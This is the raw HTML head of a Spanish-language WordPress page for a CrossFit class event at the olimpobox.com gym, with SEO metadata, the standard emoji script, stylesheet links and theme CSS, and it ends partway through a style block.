

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olimpobox.com/dt_event/crossfit-530/
body_size: 26711
content:
<!DOCTYPE html>
<html lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>CrossFit 5:30 - olimpobox.com</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://olimpobox.com/dt_event/crossfit-530/" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="olimpobox.com - Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CrossFit 5:30 - olimpobox.com" />
		<meta property="og:url" content="http://olimpobox.com/dt_event/crossfit-530/" />
		<meta property="article:published_time" content="2021-10-16T16:58:27+00:00" />
		<meta property="article:modified_time" content="2021-10-16T17:29:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CrossFit 5:30 - olimpobox.com" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/olimpobox.com\/#website","url":"http:\/\/olimpobox.com\/","name":"olimpobox.com","description":"Just another WordPress site","inLanguage":"es-VE","publisher":{"@id":"http:\/\/olimpobox.com\/#organization"}},{"@type":"Organization","@id":"http:\/\/olimpobox.com\/#organization","name":"olimpobox.com","url":"http:\/\/olimpobox.com\/"},{"@type":"BreadcrumbList","@id":"http:\/\/olimpobox.com\/dt_event\/crossfit-530\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/olimpobox.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/olimpobox.com\/","name":"Inicio","description":"Ver m\u00e1s Crossfit Ver m\u00e1s Invictus Fight Ver m\u00e1s crossfit kids Ver m\u00e1s Team MURRAH \u00bfQU\u00c9 ES EL CROSSFIT? El Crossfit es un programa de fuerza y preparaci\u00f3n f\u00edsica general donde se entrenan todas las cualidades f\u00edsicas con el objetivo de mejorar la condici\u00f3n f\u00edsica y la salud de las personas Es un plan de [\u2026]","url":"http:\/\/olimpobox.com\/"},"nextItem":"http:\/\/olimpobox.com\/dt_event\/crossfit-530\/#listItem"},{"@type":"ListItem","@id":"http:\/\/olimpobox.com\/dt_event\/crossfit-530\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/olimpobox.com\/dt_event\/crossfit-530\/","name":"CrossFit 5:30","url":"http:\/\/olimpobox.com\/dt_event\/crossfit-530\/"},"previousItem":"http:\/\/olimpobox.com\/#listItem"}]},{"@type":"Person","@id":"http:\/\/olimpobox.com\/author\/rmendoza9gmail-com\/#author","url":"http:\/\/olimpobox.com\/author\/rmendoza9gmail-com\/","name":"rmendoza9@gmail.com","image":{"@type":"ImageObject","@id":"http:\/\/olimpobox.com\/dt_event\/crossfit-530\/#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/65961eec56e19f287c92f55000cb92b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"rmendoza9@gmail.com"}},{"@type":"WebPage","@id":"http:\/\/olimpobox.com\/dt_event\/crossfit-530\/#webpage","url":"http:\/\/olimpobox.com\/dt_event\/crossfit-530\/","name":"CrossFit 5:30 - olimpobox.com","inLanguage":"es-VE","isPartOf":{"@id":"http:\/\/olimpobox.com\/#website"},"breadcrumb":{"@id":"http:\/\/olimpobox.com\/dt_event\/crossfit-530\/#breadcrumblist"},"author":"http:\/\/olimpobox.com\/author\/rmendoza9gmail-com\/#author","creator":"http:\/\/olimpobox.com\/author\/rmendoza9gmail-com\/#author","datePublished":"2021-10-16T16:58:27-04:00","dateModified":"2021-10-16T17:29:33-04:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="olimpobox.com &raquo; Feed" href="http://olimpobox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="olimpobox.com &raquo; Feed de los comentarios" href="http://olimpobox.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/olimpobox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://olimpobox.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://olimpobox.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://olimpobox.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://olimpobox.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://olimpobox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-class-addon-css'  href='http://olimpobox.com/wp-content/plugins/designthemes-class-addon/css/classes.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css'  href='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dt-slick-css-css'  href='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css'  href='http://olimpobox.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dt-event-manager-style-css'  href='http://olimpobox.com/wp-content/plugins/dt-event-manager/css/front/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='Quasar-form-icon-css'  href='http://olimpobox.com/wp-content/plugins/quasar-form/assets/font-awesome/css/font-awesome.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='Quasar-form-frontend-style-css'  href='http://olimpobox.com/wp-content/plugins/quasar-form/assets/css/frontend.css?ver=5.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rpt-css'  href='http://olimpobox.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://olimpobox.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-parent-css'  href='http://olimpobox.com/wp-content/themes/maruthi/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-css'  href='http://olimpobox.com/wp-content/themes/maruthi-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-base-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-grid-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-widget-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/widget.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-layout-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-blog-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/blog.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-portfolio-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/portfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-contact-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/contact.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-custom-class-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/custom-class.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-browsers-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/browsers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='http://olimpobox.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/pe-icon-7-stroke.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/stroke-gap-icons-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='icon-moon-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/icon-moon.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/material-design-iconic-font.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-gutenberg-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/gutenberg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-default-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/woocommerce-default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type1-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type1-fashion.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type4-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type4-hosting.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type8-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type8-insurance.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type10-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type10-medical.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type11-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type11-model.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type12-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type12-attorney.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type13-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type13-architecture.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type14-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type14-fitness.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type16-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type16-photography.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type17-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type17-restaurant.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type20-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type20-yoga.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-type21-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce/type21-styleshop.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-woo-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-customevent-css'  href='http://olimpobox.com/wp-content/themes/maruthi/tribe-events/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-popup-css-css'  href='http://olimpobox.com/wp-content/themes/maruthi/framework/js/magnific/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maruthi-custom-css'  href='http://olimpobox.com/wp-content/themes/maruthi/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='maruthi-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(96,0,81, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(96,0,81, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(96,0,81, 0.9) }/* New */ .rhombus-content .dt-sc-image-caption.type9:hover .dt-sc-image-overlay { background: rgba(96,0,81, 0.78) }/* New */ .dt-sc-skin-transparent, .dt-sc-skin-transparent .upb_row_bg:before { background: rgba(96,0,81, 0.9) }/* New */ .dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-thumb:before { background: rgba(96,0,81, 0.77) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #600051}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #600051}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #600051}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #600051}/* New */ a.video-image span:after{box-shadow:inset 0px 0px 0px 6px #600051}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(96,0,81,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(96,0,81,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#600051} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#600051} }.woocommerce ul.products li.product .woo-type1 .star-rating:before, .woocommerce ul.products li.product .woo-type1 .star-rating span:before, .woocommerce ul.products li.product .woo-type1 .star-rating:before, .woocommerce ul.products li.product .woo-type1 .star-rating span:before, .woocommerce .woo-type1 .star-rating:before, .woocommerce .woo-type1 .star-rating span:before, .woocommerce .woo-type1 .star-rating:before, .woocommerce .woo-type1 .star-rating span:before { color: rgba(96,0,81, 0.75) }.woocommerce ul.products li.product:hover .woo-type8 .product-content, .woocommerce ul.products li.product-category:hover .woo-type8 .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content, .woocommerce ul.products li.product-category:hover .woo-type8 .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type13 .product-content, .woocommerce ul.products li.product:hover .woo-type13 .product-content, .woocommerce ul.products li.product.instock:hover .woo-type13 .on-sale-product .product-content, .woocommerce ul.products li.product.instock:hover .woo-type13 .on-sale-product .product-content, .woocommerce ul.products li.product.outofstock:hover .woo-type13 .out-of-stock-product .product-content, .woocommerce ul.products li.product.outofstock:hover .woo-type13 .out-of-stock-product .product-content, .woocommerce ul.products li.product-category:hover .woo-type13 .product-thumb .image:after, .woocommerce ul.products li.product-category:hover .woo-type13 .product-thumb .image:after { background-color: rgba(96,0,81, 0.75) }.woocommerce ul.products li.product:hover .woo-type8 .product-content:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content:after {
				border-color : rgba( 96,0,81, 0.75 ) rgba(96,0,81, 0.75 ) rgba(255, 255, 255, 0.35) rgba(255, 255, 255, 0.35)
			}ul.products li.product:hover .woo-type11 .product-wrapper {
				-webkit-box-shadow: 0 0 0 3px #600051;
				-moz-box-shadow: 0 0 0 3px #600051;
				-ms-box-shadow: 0 0 0 3px #600051;
				-o-box-shadow: 0 0 0 3px #600051;
				box-shadow: 0 0 0 3px #600051;
			}.woo-type12 ul.products li.product .product-details {
				-webkit-box-shadow: 0 -3px 0 0 #600051 inset;
				-moz-box-shadow: 0 -3px 0 0 #600051 inset;
				-ms-box-shadow: 0 -3px 0 0 #600051 inset;
				-o-box-shadow: 0 -3px 0 0 #600051 inset;
				box-shadow: 0 -3px 0 0 #600051 inset;
			}ul.products li.product .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:after {
				-webkit-box-shadow: 0 0 0 2px #600051 inset;
				-moz-box-shadow: 0 0 0 2px #600051 inset;
				-ms-box-shadow: 0 0 0 2px #600051 inset;
				-o-box-shadow: 0 0 0 2px #600051 inset;
				box-shadow: 0 0 0 2px #600051 inset;					
			}.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(239,184,16,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#efb810} }ul.products li.product:hover .woo-type8 .product-details h5:after { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #efb810 rgba(0, 0, 0, 0); }ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, ul.products li.product:hover .woo-type20 .product-wrapper, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:hover { background-color: rgba(239,184,16,0.5 )}.woocommerce ul.products li.product:hover .woo-type20 .product-buttons-wrapper { background-color: rgba(239,184,16, 0.3); }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(102,212,236,0.9) }ul.products li.product:hover .woo-type1 .product-thumb:after { 
				-webkit-box-shadow: 0 0 0 10px rgba(102,212,236,0.35) inset;
				-moz-box-shadow: 0 0 0 10px rgba(102,212,236,0.35) inset;
				-ms-box-shadow: 0 0 0 10px rgba(102,212,236,0.35) inset;
				-o-box-shadow: 0 0 0 10px rgba(102,212,236,0.35) inset;
				box-shadow: 0 0 0 10px rgba(102,212,236,0.35) inset;
			}ul.products li.product .woo-type20 .product-wrapper {
				-webkit-box-shadow: 0 0 0 5px rgba(102,212,236,0.75) inset;
				-moz-box-shadow: 0 0 0 5px rgba(102,212,236,0.75) inset;
				-ms-box-shadow: 0 0 0 5px rgba(102,212,236,0.75) inset;
				-o-box-shadow: 0 0 0 5px rgba(102,212,236,0.75) inset;
				box-shadow: 0 0 0 5px rgba(102,212,236,0.75) inset;					
			}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://olimpobox.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<style id='maruthi-custom-inline-inline-css' type='text/css'>
div[id="1635829392457-80a8a1cd-1668"] { height:75px }

div[id="1635829409652-86ee095c-f48c"] { height:30px }

div[id="1635225835782-56dea4b1-b2ae"] { height:50px }

div[id="1635225852036-ec89d92f-0d3c"] { height:10px }

div[id="1635220642151-1535758c-5e32"] { height:50px }

div[id="1637213629831-31806699-30ae"] { height:10px }

div[id="1637213619450-468e5564-9fa5"] { height:30px }

div[id="1635183413249-f0b5bbf3-20c4"] { height:75px }

div[id="1635826672661-032f970d-d9e5"] { height:25px }

div[id="1513841273879-1d51dd4f-5c08"] { height:80px }

div[id="1513841278113-2423a3ac-b718"] { height:15px }

div[id="1513841865879-679c9b7a-e226"] { height:70px }

div[id="1635226403256-8341a010-5548"] { height:50px }

div[id="1635830566749-3639ef26-2c78"] { height:100px }

div[id="1635830567648-a31227bf-52e5"] { height:50px }

div[id="1635832231112-135355bc-919e"] { height:50px }

div[id="1635833154726-fc106ac3-c154"] { height:55px }

div[id="1512728120280-93686c17-bfc7"] { height:55px }

div[id="1636393806680-501ebc56-abed"] { height:50px }

div[id="1635832147205-5c1ac14b-5e48"] { height:5px }

div[id="1637214613722-f39cfc97-8a7f"] { height:50px }

div[id="1635832147542-f543c132-5380"] { height:50px }

div[id="1637214613926-2388e0f2-2b8d"] { height:5px }

div[id="1636393095953-68680e6a-9047"] { height:60px }

div[id="1636393096504-7308aea2-e939"] { height:10px }

div[id="1636002320332-7ca54f57-6d79"] { height:50px }

@media only screen and (min-width:992px) and (max-width:1199px) { div[id="1635864658887-06038fd9-2858"] { height:50px } }
